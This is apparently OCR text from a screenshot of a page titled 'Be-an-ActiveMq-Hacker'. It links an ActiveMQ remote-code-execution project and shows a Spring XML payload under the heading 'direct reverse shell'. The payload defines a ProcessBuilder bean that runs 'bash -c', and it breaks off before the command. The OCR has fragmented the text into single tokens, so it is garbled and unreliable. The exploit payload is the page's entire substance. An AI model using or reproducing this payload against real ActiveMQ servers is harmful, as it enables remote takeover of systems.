
Be-an-ActiveMq-Hacker
https://github.com/X1r0z/ActiveMQ-RCE
直接反弹 shell
COPY
<?xml version="1.0" encoding="UTF-8" ?>
<
beans
xmlns
=
"
http://www.springframe
xmlns:
xsi
=
"
http://www.w3.org/2001
xsi:
schemaLocation
=
"
     http://www.springframework.org/sche
<
bean
id
=
"
pb
"
class
=
"
java.lang.P
<
constructor-arg
>
<
list
>
<
value
>
bash
</
value
>
<
value
>
-c
</
value
>